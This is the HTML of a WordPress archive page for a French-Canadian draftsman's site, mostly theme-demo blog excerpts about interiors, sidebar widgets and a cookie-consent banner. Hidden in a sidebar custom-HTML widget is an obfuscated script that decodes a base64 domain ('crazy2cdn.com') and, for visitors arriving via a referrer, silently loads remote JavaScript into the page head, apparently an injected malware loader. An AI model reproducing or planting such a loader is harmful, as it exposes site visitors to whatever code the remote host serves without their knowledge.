  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-cmplz=1 class="archive tag tag-art tag-7 header-horizontal royal_preloader elementor-default elementor-kit-2">
<div id="royal_preloader" data-mode=""
            data-width="92"
            data-height="176"
            data-color="#ffffff"
            data-bgcolor="#1a1a1a"
            data-url="http://bilodeau.grohman.ca/wp-content/uploads/2021/03/ybd-logo-2008.jpg"
            data-text="Yves Bilodeau dessinateur"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2759"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="http://wpdemo.archiwp.com/theratio/404">404 Error</a></li>
</ul>
</li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="http://wpdemo.archiwp.com/theratio/our-services/">Services</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4094"><a target="_blank" rel="noopener" href="http://wpdemo.archiwp.com/theratio-sidenav/">Home with Side Menu</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-has-children menu-item-3296"><a href="https://yvesbilodeaudessinateur.com/portfolio/minimal-guests-house/">Portfolio Single</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3292"><a href="https://yvesbilodeaudessinateur.com/portfolio/stylish-family-appartment/">Layout 1</a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3293"><a href="https://yvesbilodeaudessinateur.com/portfolio/minimal-guests-house/">Layout 2</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3294"><a href="https://yvesbilodeaudessinateur.com/portfolio/art-family-residence/">Layout 3</a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3295"><a href="https://yvesbilodeaudessinateur.com/portfolio/private-house-in-spain/">Layout 4</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3885"><a href="https://yvesbilodeaudessinateur.com/portfolio/luxury-bathroom-interior/">Layout 5</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3991"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/use-pastel-colors-natural-materials/">Blog Format</a></li>
<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4422"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/use-pastel-colors-natural-materials/">Standard</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4417"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/">Gallery</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4418"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/">Quote</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4419"><a href="https://yvesbilodeaudessinateur.com/2019/11/14/architecture-is-not-based-on-concrete-and-steel/">Video</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4420"><a href="https://yvesbilodeaudessinateur.com/2019/11/13/control-your-own-level-of-motivation/">Link</a></li>
<li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4421"><a href="https://yvesbilodeaudessinateur.com/2019/11/12/get-best-advertiser-in-your-side-pocket/">Audio</a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://yvesbilodeaudessinateur.com/">
					<img src="" alt="Yves Bilodeau Dessinateur">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2759"><a href="#">Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="http://wpdemo.archiwp.com/theratio/404">404 Error</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="http://wpdemo.archiwp.com/theratio/our-services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4094"><a target="_blank" rel="noopener" href="http://wpdemo.archiwp.com/theratio-sidenav/">Home with Side Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-has-children menu-item-3296"><a href="https://yvesbilodeaudessinateur.com/portfolio/minimal-guests-house/">Portfolio Single</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3292"><a href="https://yvesbilodeaudessinateur.com/portfolio/stylish-family-appartment/">Layout 1</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3293"><a href="https://yvesbilodeaudessinateur.com/portfolio/minimal-guests-house/">Layout 2</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3294"><a href="https://yvesbilodeaudessinateur.com/portfolio/art-family-residence/">Layout 3</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3295"><a href="https://yvesbilodeaudessinateur.com/portfolio/private-house-in-spain/">Layout 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-3885"><a href="https://yvesbilodeaudessinateur.com/portfolio/luxury-bathroom-interior/">Layout 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3991"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/use-pastel-colors-natural-materials/">Blog Format</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4422"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/use-pastel-colors-natural-materials/">Standard</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4417"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4418"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/">Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4419"><a href="https://yvesbilodeaudessinateur.com/2019/11/14/architecture-is-not-based-on-concrete-and-steel/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4420"><a href="https://yvesbilodeaudessinateur.com/2019/11/13/control-your-own-level-of-motivation/">Link</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4421"><a href="https://yvesbilodeaudessinateur.com/2019/11/12/get-best-advertiser-in-your-side-pocket/">Audio</a></li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
				<main id="main" class="site-main blog-list">

				
					 
<article id="post-78" class="post-box masonry-post-item post-78 post type-post status-publish format-gallery hentry category-interior tag-art tag-interior tag-trends post_format-post-format-gallery">
	<div class="post-inner">
	    			
						<div class="entry-media post-cat-abs">
									<div class="gallery-post-slider-swiper img-slider swiper-container" >
						<div class="swiper-wrapper"> 
		                		
	                    		<div class="swiper-slide">
		                    		<img fetchpriority="high" src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/post3.1.jpg" alt="" width="790" height="510">
	                			</div>
	                			
	                    		<div class="swiper-slide">
		                    		<img src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/post3.2.jpg" alt="" width="790" height="510">
	                			</div>
	                			
	                    		<div class="swiper-slide">
		                    		<img src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/post3.3.jpg" alt="" width="790" height="510">
	                			</div>
	                		    
                		</div>
                		<!-- Add Arrows -->
	    				<div class="octf-swiper-button-next"><i class="ot-flaticon-right-arrow"></i></div>
	    				<div class="octf-swiper-button-prev"><i class="ot-flaticon-left-arrow"></i></div>
            		</div> 
	            		        <div class="post-cat"><div class="posted-in"><a href="https://yvesbilodeaudessinateur.com/category/interior/" rel="category tag">Interior</a></div></div>			</div>			

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	            	<span class="posted-on"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-19T03:16:38+00:00">mars 19, 2020</time></a></span><span class="byline"><a class="url fn n" href="https://yvesbilodeaudessinateur.com/author/naebb/">naebb</a></span><span class="comment-num"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/#respond">0 Comments</a></span>	            </div><!-- .entry-meta -->
	            
	            <h4 class="entry-title"><a class="title-link" href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/" rel="bookmark">Top 10 Ideas for Your Bathroom Interior</a></h4>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>A faceting effect livens up and interrupts the cubism that sets the morphology of the West system apart from the cliches of modern design. Characterised by its suitability for use in a wide range of different&#8230;</p>

	        </div><!-- .entry-content -->
	        <div class="entry-footer">
	        	<a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-3/" class="btn-details"> READ MORE</a>	        </div>
	    </div>
	</div>
</article> 
<article id="post-74" class="post-box masonry-post-item post-74 post type-post status-publish format-quote hentry category-design tag-art tag-house post_format-post-format-quote">
	<div class="post-inner">
	    			
			<div class="quote-box font-second">
				<div class="quote-text">
					Home is the starting place of love, hope and dreams.					<span>David Oswald</span>
				</div>
			</div>
			<div class="entry-media">
	        	<div class="post-cat"><div class="posted-in"><a href="https://yvesbilodeaudessinateur.com/category/design/" rel="category tag">Design</a></div></div>	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	            	<span class="posted-on"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-19T03:16:11+00:00">mars 19, 2020</time></a></span><span class="byline"><a class="url fn n" href="https://yvesbilodeaudessinateur.com/author/naebb/">naebb</a></span><span class="comment-num"><a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/#respond">0 Comments</a></span>	            </div><!-- .entry-meta -->
	            
	            <h4 class="entry-title"><a class="title-link" href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/" rel="bookmark">The Most Spectacular House in New York</a></h4>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>A faceting effect livens up and interrupts the cubism that sets the morphology of the West system apart from the cliches of modern design. Characterised by its suitability for use in a wide range of different&#8230;</p>

	        </div><!-- .entry-content -->
	        <div class="entry-footer">
	        	<a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-2/" class="btn-details"> READ MORE</a>	        </div>
	    </div>
	</div>
</article>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="search-2" class="widget widget_search"><h6 class="widget-title">Search</h6><form role="search" method="get" class="search-form" action="https://yvesbilodeaudessinateur.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://yvesbilodeaudessinateur.com/2021/03/25/hello-world/">PLANS PERSONNALISÉS</a>
									</li>
											<li>
					<a href="https://yvesbilodeaudessinateur.com/2020/03/20/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a>
									</li>
											<li>
					<a href="https://yvesbilodeaudessinateur.com/2020/03/20/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a>
									</li>
											<li>
					<a href="https://yvesbilodeaudessinateur.com/2020/03/19/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a>
									</li>
											<li>
					<a href="https://yvesbilodeaudessinateur.com/2020/03/19/architecture-is-not-based-on-concrete-and-steel-4/">Incredible Urban Architecture &#038; Landscapes</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h6 class="widget-title">Recent Comments</h6><ul id="recentcomments"></ul></section><section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="categories-3" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://yvesbilodeaudessinateur.com/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://yvesbilodeaudessinateur.com/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://yvesbilodeaudessinateur.com/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://yvesbilodeaudessinateur.com/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://yvesbilodeaudessinateur.com/category/non-classifiee/">Non classifié(e]</span></a> <span class="count">[1]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://yvesbilodeaudessinateur.com/2021/03/25/hello-world/">PLANS PERSONNALISÉS</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">mars 25, 2021</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://yvesbilodeaudessinateur.com/2020/03/20/top-10-tips-for-your-kitchen-interior-design/">
                            <img loading="lazy" width="150" height="150" src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/post8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://yvesbilodeaudessinateur.com/2020/03/20/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">mars 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://yvesbilodeaudessinateur.com/2020/03/20/the-golden-ratio-rule-for-best-2d-sketch/">
                            <img loading="lazy" width="150" height="150" src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/post9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://yvesbilodeaudessinateur.com/2020/03/20/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">mars 20, 2020</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Étiquettes</h6><div class="tagcloud"><a href="https://yvesbilodeaudessinateur.com/tag/architecture/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="Architecture (2 éléments)">Architecture</a>
<a href="https://yvesbilodeaudessinateur.com/tag/art/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Art (2 éléments)">Art</a>
<a href="https://yvesbilodeaudessinateur.com/tag/building/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 12.540540540541pt;" aria-label="Building (3 éléments)">Building</a>
<a href="https://yvesbilodeaudessinateur.com/tag/exterior/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 12.540540540541pt;" aria-label="Exterior (3 éléments)">Exterior</a>
<a href="https://yvesbilodeaudessinateur.com/tag/furniture/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Furniture (2 éléments)">Furniture</a>
<a href="https://yvesbilodeaudessinateur.com/tag/house/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="House (2 éléments)">House</a>
<a href="https://yvesbilodeaudessinateur.com/tag/interior/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="Interior (4 éléments)">Interior</a>
<a href="https://yvesbilodeaudessinateur.com/tag/trends/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 22pt;" aria-label="Trends (6 éléments)">Trends</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img loading="lazy" width="270" height="330" src="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/widget-banner.jpg" class="image wp-image-108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/widget-banner.jpg 270w, https://yvesbilodeaudessinateur.com/wp-content/uploads/2020/03/widget-banner-245x300.jpg 245w" sizes="(max-width: 270px) 100vw, 270px" /></a></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div>
	</div>	
</div>


	</div><!-- #content -->
	</div><!-- #page -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
